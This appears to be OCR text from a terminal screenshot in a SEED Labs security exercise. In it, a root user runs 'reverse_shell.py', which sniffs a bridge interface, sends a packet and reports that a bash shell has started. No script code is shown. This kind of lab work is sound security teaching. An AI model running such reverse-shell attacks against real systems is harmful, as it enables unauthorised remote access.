 seed@VM: ~/.../task4
seed@VM: ~/.../task4 seed@VM: ~/.../task4 seed@VM: ~/.../task4 seed@VM: ~/.../task4
root@VM:/volumes# echo "ATTACKER run script"
ATTACKER run script
root@VM:/volumes# python3 reverse_shell.py
sniffing.....
interace id: br-ae93896e4f69
.
Sent 1 packets.
bash shell started.